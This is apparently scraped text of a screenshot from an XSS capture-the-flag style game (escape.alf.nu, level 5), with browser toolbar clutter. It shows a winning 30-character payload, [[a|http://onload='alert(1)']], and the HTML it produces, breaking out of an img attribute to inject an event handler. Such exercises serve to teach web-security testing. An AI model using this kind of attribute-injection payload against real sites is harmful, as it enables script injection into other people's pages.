 escape.alf.nu/5
mayer url deco
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Escape 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
You won. 30 characters!
Next level ⏎
Input
Your name Kanishka
Input [[a|http://onload='alert(1)']]
Result
HTML source code
<img alt="<a href="http://onload='alert(1)'" src="a.gif">">http://onload='aler
t(1)']]</a>
Rendered iframe
">http://onload='alert(1)']]
Log output
Here be spoilers
Scores